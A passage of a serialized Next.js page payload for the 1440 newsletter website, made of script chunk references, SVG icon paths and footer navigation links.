1a:I[6139,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"ExternalLink"]
1b:I[87512,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],""]
1c:I[43386,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"PreloadResources"]
1d:I[82255,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"GoogleTagServerSide"]
1e:I[31635,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"GoogleTagManager"]
1f:I[1496,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"AuthProvider"]
20:I[94226,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"PHProvider"]
21:I[35922,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"AdProvider"]
22:I[16878,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SessionProvider"]
23:I[3937,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"ReCaptchaProvider"]
24:I[96068,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"FlagsProvider"]
25:I[52785,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SiteSearchProvider"]
26:I[75696,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SiteMenuProvider"]
27:I[93704,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SiteHeaderProvider"]
28:I[86974,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"ThemeProvider"]
29:"$Sreact.suspense"
2a:I[12007,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"BailoutToCSR"]
2b:I[52797,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"PostHogPageView",1]
2c:I[4696,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"AuthEventTracker"]
2d:I[79217,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","3639","static/chunks/3639-3a17740746b5951c.js","7601","static/chunks/app/error-d641464dcd65cbc1.js"],"default"]
2e:I[10202,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","3639","static/chunks/3639-3a17740746b5951c.js","9160","static/chunks/app/not-found-3bf20c596a842502.js"],"default"]
2f:I[96196,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"FeatureFlags"]
2:[["$","$L9",null,{"data-sentry-element":"JumpLinksProvider","data-sentry-source-file":"page.tsx","children":[["$","$La",null,{"locationOnPage":"homepage_var_a_top","listID":"digest","formID":"daily-digest-subscribe-var-a-top","data-sentry-element":"NewsletterSubscribeFormProvider","data-sentry-source-file":"page.tsx","children":["$","$Lb",null,{"data-sentry-element":"NewsletterSubscribeSectionSmall","data-sentry-source-file":"page.tsx"}]}],"$Lc","$Ld"]}],"$Le","$Lf"]
14:T5e6,M128 20C106.64 20 85.759 26.3341 67.9985 38.2013C50.238 50.0685 36.3953 66.9358 28.2211 86.6702C20.0468 106.405 17.908 128.12 22.0752 149.07C26.2424 170.02 36.5284 189.263 51.6325 204.368C66.7366 219.472 85.9803 229.758 106.93 233.925C127.88 238.092 149.595 235.953 169.33 227.779C189.064 219.605 205.932 205.762 217.799 188.002C229.666 170.241 236 149.36 236 128C235.968 99.3664 224.58 71.9146 204.333 51.6675C184.085 31.4205 156.634 20.0318 128 20ZM140 211.13V156H160C163.183 156 166.235 154.736 168.485 152.485C170.736 150.235 172 147.183 172 144C172 140.817 170.736 137.765 168.485 135.515C166.235 133.264 163.183 132 160 132H140V112C140 108.817 141.264 105.765 143.515 103.515C145.765 101.264 148.817 100 152 100H168C171.183 100 174.235 98.7357 176.485 96.4853C178.736 94.2348 180 91.1826 180 88C180 84.8174 178.736 81.7652 176.485 79.5147C174.235 77.2643 171.183 76 168 76H152C142.452 76 133.296 79.7929 126.544 86.5442C119.793 93.2955 116 102.452 116 112V132H96C92.8175 132 89.7652 133.264 87.5148 135.515C85.2643 137.765 84 140.817 84 144C84 147.183 85.2643 150.235 87.5148 152.485C89.7652 154.736 92.8175 156 96 156H116V211.13C94.981 208.096 75.8912 197.213 62.5725 180.672C49.2538 164.131 42.6949 143.158 44.2157 121.976C45.7365 100.794 55.2242 80.9736 70.7694 66.5046C86.3145 52.0355 106.763 43.9916 128 43.9916C149.237 43.9916 169.686 52.0355 185.231 66.5046C200.776 80.9736 210.264 100.794 211.784 121.976C213.305 143.158 206.746 164.131 193.428 180.672C180.109 197.213 161.019 208.096 140 211.13Z15:T80e,M128 80C118.507 80 109.226 82.8152 101.333 88.0895C93.4391 93.3638 87.2868 100.86 83.6538 109.631C80.0208 118.402 79.0702 128.053 80.9223 137.364C82.7744 146.675 87.346 155.228 94.0589 161.941C100.772 168.654 109.325 173.226 118.636 175.078C127.947 176.93 137.598 175.979 146.369 172.346C155.14 168.713 162.636 162.561 167.911 154.667C173.185 146.774 176 137.493 176 128C175.987 115.274 170.925 103.072 161.927 94.0735C152.928 85.0746 140.726 80.0132 128 80ZM128 152C123.253 152 118.613 150.592 114.666 147.955C110.72 145.318 107.643 141.57 105.827 137.184C104.01 132.799 103.535 127.973 104.461 123.318C105.387 118.662 107.673 114.386 111.029 111.029C114.386 107.673 118.662 105.387 123.318 104.461C127.973 103.535 132.799 104.01 137.184 105.827C141.57 107.643 145.318 110.72 147.955 114.666C150.592 118.613 152 123.253 152 128C152 134.365 149.471 140.47 144.971 144.971C140.47 149.471 134.365 152 128 152ZM176 20H80C64.0927 20.0185 48.8422 26.3459 37.5941 37.5941C26.3459 48.8422 20.0185 64.0927 20 80V176C20.0185 191.907 26.3459 207.158 37.5941 218.406C48.8422 229.654 64.0927 235.981 80 236H176C191.907 235.981 207.158 229.654 218.406 218.406C229.654 207.158 235.981 191.907 236 176V80C235.981 64.0927 229.654 48.8422 218.406 37.5941C207.158 26.3459 191.907 20.0185 176 20ZM212 176C212 185.548 208.207 194.705 201.456 201.456C194.705 208.207 185.548 212 176 212H80C70.4522 212 61.2955 208.207 54.5442 201.456C47.7928 194.705 44 185.548 44 176V80C44 70.4522 47.7928 61.2955 54.5442 54.5442C61.2955 47.7928 70.4522 44 80 44H176C185.548 44 194.705 47.7928 201.456 54.5442C208.207 61.2955 212 70.4522 212 80V176ZM196 76C196 79.1645 195.062 82.2579 193.304 84.8891C191.545 87.5203 189.047 89.5711 186.123 90.7821C183.199 91.9931 179.982 92.3099 176.879 91.6926C173.775 91.0752 170.924 89.5513 168.686 87.3137C166.449 85.0761 164.925 82.2251 164.307 79.1214C163.69 76.0177 164.007 72.8007 165.218 69.8771C166.429 66.9534 168.48 64.4546 171.111 62.6965C173.742 60.9384 176.835 60 180 60C184.243 60 188.313 61.6857 191.314 64.6863C194.314 67.6869 196 71.7565 196 76Z16:T5df,M188.84 120.46C185.693 118.099 182.347 116.014 178.84 114.23C175.12 92.55 162.43 76.82 143.32 71.03C121.94 64.55 97.29 72.42 86 89.34C84.2337 91.9922 83.5932 95.2374 84.2196 98.3617C84.846 101.486 86.6878 104.234 89.34 106C91.9922 107.766 95.2374 108.407 98.3617 107.78C101.486 107.154 104.234 105.312 106 102.66C111.47 94.46 125.11 90.58 136.41 94C139.583 94.9402 142.536 96.5081 145.092 98.6106C147.648 100.713 149.755 103.308 151.29 106.24C148.346 105.939 145.389 105.789 142.43 105.79C108.56 105.79 84 125.22 84 152C84 174.9 101.54 191.52 125.71 191.52C132.671 191.481 139.553 190.044 145.948 187.296C152.343 184.547 158.121 180.543 162.94 175.52C168.94 169.29 175.82 159.06 178.66 143.45C184.86 149.87 188 158.12 188 168.04C188 185.78 168.93 212.04 128 212.04C82.24 212.04 60 184.56 60 128.04C60 71.52 82.24 44.04 128 44.04C159.08 44.04 179 56.46 188.8 82.04C189.943 85.0104 192.219 87.4051 195.128 88.6972C198.037 89.9893 201.34 90.0731 204.31 88.93C207.28 87.7869 209.675 85.5107 210.967 82.602C212.259 79.6933 212.343 76.3904 211.2 73.42C197.77 38.44 169 20 128 20C68.67 20 36 58.35 36 128C36 197.65 68.67 236 128 236C159.36 236 179.08 223.95 190.11 213.85C203.81 201.28 212 184.14 212 168C212 148.36 204 131.92 188.84 120.46ZM145.64 158.85C143.067 161.555 139.977 163.716 136.554 165.205C133.131 166.695 129.443 167.482 125.71 167.52C117.54 167.52 108 163.46 108 152C108 136.74 125.84 129.79 142.41 129.79C146.956 129.785 151.488 130.295 155.92 131.31C155.36 142.93 151.84 152.41 145.64 158.85Z17:T90b,M224 68C212.335 67.9868 201.151 63.3468 192.902 55.0981C184.653 46.8493 180.013 35.6655 180 24C180 20.8174 178.736 17.7652 176.485 15.5147C174.235 13.2643 171.183 12 168 12H128C124.817 12 121.765 13.2643 119.515 15.5147C117.264 17.7652 116 20.8174 116 24V156C115.998 158.863 115.228 161.673 113.77 164.138C112.312 166.602 110.219 168.629 107.71 170.009C105.201 171.389 102.368 172.07 99.5064 171.982C96.6446 171.894 93.8589 171.039 91.4399 169.507C89.0209 167.975 87.0573 165.822 85.7539 163.273C84.4505 160.724 83.8551 157.871 84.0298 155.013C84.2045 152.155 85.1429 149.397 86.7471 147.025C88.3512 144.654 90.5625 142.756 93.15 141.53C95.2001 140.556 96.9318 139.02 98.1443 137.102C99.3568 135.183 100 132.96 100 130.69V88C99.9993 86.2467 99.6144 84.5149 98.8724 82.9264C98.1304 81.3379 97.0494 79.9312 95.7053 78.8055C94.3612 77.6797 92.7868 76.8621 91.0927 76.4102C89.3987 75.9583 87.6262 75.8832 85.9 76.19C67.4173 79.571 50.7341 89.4009 38.82 103.93C26.6878 118.573 20.0334 136.984 20 156C20 177.217 28.4285 197.566 43.4315 212.569C58.4344 227.571 78.7827 236 100 236C121.217 236 141.566 227.571 156.569 212.569C171.571 197.566 180 177.217 180 156V122.67C193.844 128.849 208.839 132.028 224 132C227.183 132 230.235 130.736 232.485 128.485C234.736 126.235 236 123.183 236 120V80C236 76.8174 234.736 73.7652 232.485 71.5147C230.235 69.2643 227.183 68 224 68ZM212 107.15C198.638 105.26 185.939 100.142 175 92.24C173.206 90.9517 171.091 90.1834 168.889 90.0198C166.686 89.8561 164.481 90.3036 162.517 91.3127C160.552 92.3219 158.904 93.8537 157.755 95.7393C156.605 97.625 155.998 99.7914 156 102V156C156 170.852 150.1 185.096 139.598 195.598C129.096 206.1 114.852 212 100 212C85.1479 212 70.9041 206.1 60.402 195.598C49.9 185.096 44 170.852 44 156C44.037 145.286 47.0482 134.792 52.6983 125.688C58.3483 116.585 66.4152 109.229 76 104.44V124C70.5454 128.091 66.227 133.508 63.455 139.738C60.683 145.967 59.5493 152.802 60.1616 159.592C60.7739 166.383 63.1119 172.904 66.9536 178.537C70.7952 184.17 76.013 188.728 82.1115 191.777C88.2099 194.826 94.9866 196.266 101.798 195.96C108.609 195.653 115.229 193.611 121.029 190.026C126.829 186.441 131.617 181.434 134.937 175.479C138.257 169.523 140 162.818 140 156V36H157.06C159.538 49.6607 166.126 62.2399 175.943 72.0571C185.76 81.8743 198.339 88.4619 212 90.94V107.15Z18:T530,M218.217 209.56L157.217 113.76L216.937 48.07C219.032 45.7079 220.112 42.6149 219.943 39.4618C219.773 36.3087 218.367 33.3495 216.031 31.2258C213.694 29.1021 210.614 27.9851 207.459 28.1169C204.304 28.2488 201.328 29.6188 199.177 31.93L143.907 92.77L106.217 33.56C105.134 31.857 103.638 30.4546 101.869 29.4828C100.101 28.5109 98.1151 28.0009 96.0968 28H48.0968C45.9472 28.001 43.8373 28.5794 41.9877 29.6747C40.138 30.7701 38.6166 32.3421 37.5824 34.2266C36.5482 36.1111 36.0392 38.2388 36.1085 40.3873C36.1779 42.5358 36.8231 44.6262 37.9768 46.44L98.9768 142.24L39.2168 207.93C38.1348 209.092 37.2942 210.458 36.7438 211.947C36.1934 213.437 35.9442 215.021 36.0105 216.607C36.0767 218.194 36.4573 219.752 37.13 221.19C37.8027 222.629 38.7542 223.919 39.9294 224.987C41.1046 226.055 42.4801 226.879 43.9761 227.412C45.4721 227.944 47.059 228.174 48.6446 228.089C50.2303 228.004 51.7833 227.605 53.2136 226.915C54.6438 226.225 55.9229 225.258 56.9768 224.07L112.287 163.23L149.977 222.44C151.06 224.143 152.555 225.545 154.324 226.517C156.093 227.489 158.078 227.999 160.097 228H208.097C210.246 227.999 212.356 227.421 214.206 226.325C216.055 225.23 217.577 223.658 218.611 221.773C219.645 219.889 220.154 217.761 220.085 215.613C220.016 213.464 219.37 211.374 218.217 209.56ZM166.687 204L69.9568 52H89.5068L186.237 204H166.687Z19:T79c,M170.49 117.91L114.49 81.91C112.678 80.7446 110.585 80.0888 108.431 80.0113C106.278 79.9339 104.143 80.4377 102.252 81.4699C100.36 82.5021 98.7816 84.0246 97.6815 85.8774C96.5815 87.7303 96.0006 89.8452 96 92V164C96.0006 166.155 96.5815 168.27 97.6815 170.123C98.7816 171.975 100.36 173.498 102.252 174.53C104.143 175.562 106.278 176.066 108.431 175.989C110.585 175.911 112.678 175.255 114.49 174.09L170.49 138.09C172.178 137.003 173.567 135.51 174.529 133.747C175.491 131.984 175.994 130.008 175.994 128C175.994 125.992 175.491 124.016 174.529 122.253C173.567 120.49 172.178 118.997 170.49 117.91ZM120 142V114L141.81 128L120 142ZM238.21 68.5C237.105 64.197 234.994 60.2178 232.051 56.8902C229.108 53.5626 225.416 50.9817 221.28 49.36C186.4 35.91 131.29 36 128 36C124.71 36 69.6 35.91 34.72 49.38C30.584 51.0017 26.8923 53.5826 23.9489 56.9102C21.0055 60.2378 18.8946 64.2169 17.79 68.52C15.15 78.72 12 97.32 12 128C12 158.68 15.15 177.28 17.79 187.48C18.8946 191.783 21.0055 195.762 23.9489 199.09C26.8923 202.417 30.584 204.998 34.72 206.62C68.21 219.55 120.36 220 127.37 220H128.63C135.63 220 187.79 219.55 221.28 206.62C225.416 204.998 229.108 202.417 232.051 199.09C234.994 195.762 237.105 191.783 238.21 187.48C240.85 177.28 244 158.68 244 128C244 97.32 240.85 78.72 238.21 68.52V68.5ZM215 181.46C214.856 182.073 214.569 182.644 214.162 183.125C213.755 183.607 213.241 183.985 212.66 184.23C182.78 195.76 132.27 196 128.32 196H127.93C127.4 196 74.29 196.17 43.37 184.23C42.7838 183.989 42.2631 183.612 41.8511 183.131C41.439 182.649 41.1473 182.076 41 181.46C39.12 174.22 36 157.64 36 128C36 98.36 39.15 81.78 41 74.54C41.1443 73.9266 41.4314 73.356 41.8381 72.8746C42.2447 72.3933 42.7593 72.0148 43.34 71.77C74.29 59.83 127.39 60 127.92 60H128.07C128.61 60 181.71 59.83 212.63 71.77C213.216 72.0109 213.737 72.3877 214.149 72.8693C214.561 73.3509 214.853 73.9236 215 74.54C216.88 81.78 220 98.36 220 128C220 157.64 216.85 174.22 215 181.46Z6:["$","div",null,{"className":"min-h-dvh flex flex-col","data-layout-mode":"1","data-sentry-component":"MainLegacyLayout","data-sentry-source-file":"MainLegacyLayout.tsx","children":[["$","$L10",null,{"data-sentry-element":"SiteHeader","data-sentry-source-file":"MainLegacyLayout.tsx"}],["$","main",null,{"className":"relative z-0","children":["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","$4","children","(marketing)","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]}],["$","footer",null,{"className":"flex flex-col grow","data-sentry-component":"SiteFooter","data-sentry-source-file":"SiteFooter.tsx","children":[["$","div",null,{"className":"bg-black py-12","children":["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":["$","div",null,{"className":"flex flex-col gap-10","children":[["$","div",null,{"className":"flex items-center gap-5","children":[["$","$L11",null,{"className":"bg-paper flex p-3 hover:bg-gray-200 transition-colors","href":"/","data-sentry-element":"Link","data-sentry-source-file":"SiteFooter.tsx","children":["$","svg",null,{"className":"fill-black h-6 w-auto block","viewBox":"0 0 271 123","width":"271","height":"123","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"Logo","data-sentry-source-file":"Logo.tsx","children":[["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M205.577 75.7615C205.577 98.2429 208.391 107.504 215.332 114.121C220.96 119.574 228.708 122.219 238.151 122.25C247.738 122.25 255.348 119.574 261.133 114.121C268.081 107.504 270.888 98.2742 270.888 75.7615V46.495C270.888 24.0073 268.081 14.7458 261.133 8.12959C255.348 2.64524 247.738 0 238.151 0C228.727 0 220.96 2.67651 215.332 8.12959C208.391 14.7458 205.577 23.9823 205.577 46.495V75.7615ZM246.087 80.8831H246.068C246.068 93.1213 246.068 101.057 238.151 101.057C230.378 101.057 230.378 93.1213 230.378 80.8831V41.3671C230.378 29.1289 230.378 21.1932 238.151 21.1932C246.087 21.1932 246.087 29.1283 246.087 41.3655V80.8831Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}],["$","path",null,{"d":"M0 20.5367V34.9198H16.2091V108.167L16.0405 120.237H41.1731L41.0107 108.167V13.4264L41.1731 1.35083H25.3018C23.138 6.97275 15.3774 14.9085 0 20.5367Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M83.7425 96.2854V108.167L83.58 120.211H107.556L107.387 108.142V96.2604H120.119V75.261H107.387V14.0827L107.556 2.01343H81.0975L48.1914 73.4412V96.2854H83.7425ZM83.7425 56.4129V75.261H69.0406L78.6462 50.791C79.3091 49.14 83.2799 39.2407 83.9428 36.7393H84.5681C84.2367 40.0411 83.7425 50.1593 83.7425 56.4129Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M162.683 108.167V96.2854H127.138V73.4412L160.038 2.01343H186.497L186.328 14.0827V75.261H199.06V96.2604H186.328V108.142L186.497 120.211H162.52L162.683 108.167ZM162.683 75.261V56.4129C162.683 50.1593 163.184 40.0411 163.515 36.7393H162.852C162.233 39.0752 158.729 47.8629 157.733 50.3597L157.561 50.791L147.969 75.261H162.683Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}]]}]}],["$","p",null,{"className":"text-body-400 text-gray-300","children":"A community for the knowledge-obsessed that helps curious people stay informed and inspired"}]]}],["$","nav",null,{"className":"flex flex-wrap gap-y-8 justify-between","children":[["$","$L12",null,{"data-sentry-element":"CategoryLinksBlock","data-sentry-source-file":"SiteFooter.tsx"}],["$","$L13",null,{"title":"Company","links":[{"label":"About 1440","href":"/about-us"},{"label":"Press","href":"/press"},{"label":"Partner With Us","href":"/partner"},{"label":"Contact Us","href":"/contact"},{"label":"Careers","href":"/careers"}],"data-sentry-element":"FooterLinkBlock","data-sentry-source-file":"SiteFooter.tsx"}],["$","$L13",null,{"title":"Follow 1440","links":[{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"FacebookLogo","data-sentry-source-file":"FacebookLogo.tsx","children":["$","path",null,{"d":"$14","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"FacebookLogo.tsx"}]}]," Facebook"],"href":"https://facebook.com/1440Daily/","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"InstagramLogo","data-sentry-source-file":"InstagramLogo.tsx","children":["$","path",null,{"d":"$15","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"InstagramLogo.tsx"}]}]," Instagram"],"href":"https://instagram.com/1440daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"ThreadsLogo","data-sentry-source-file":"ThreadsLogo.tsx","children":["$","path",null,{"d":"$16","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ThreadsLogo.tsx"}]}]," Threads"],"href":"https://www.threads.net/@1440daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"TikTokLogo","data-sentry-source-file":"TikTokLogo.tsx","children":["$","path",null,{"d":"$17","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"TikTokLogo.tsx"}]}]," TikTok"],"href":"https://tiktok.com/@1440daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"XLogo","data-sentry-source-file":"XLogo.tsx","children":["$","path",null,{"d":"$18","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"XLogo.tsx"}]}]," Twitter"],"href":"https://x.com/1440_Daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"YoutubeLogo","data-sentry-source-file":"YoutubeLogo.tsx","children":["$","path",null,{"d":"$19","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"YoutubeLogo.tsx"}]}],"YouTube"],"href":"https://youtube.com/@1440daily","external":true}],"data-sentry-element":"FooterLinkBlock","data-sentry-source-file":"SiteFooter.tsx"}],["$","$L13",null,{"title":"Terms & Policies","links":[{"label":"Terms & Conditions","href":"/terms-conditions"},{"label":"Privacy Policy","href":"/privacy-policy"},{"label":"Cookies","href":"/cookie-policy"}],"data-sentry-element":"FooterLinkBlock","data-sentry-source-file":"SiteFooter.tsx"}]]}]]}]}]}],["$","div",null,{"className":"bg-gray-700 py-8 overflow-hidden grow","children":["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":["$","div",null,{"className":"relative flex flex-col gap-5 lg:flex-row lg:items-center lg:justify-between 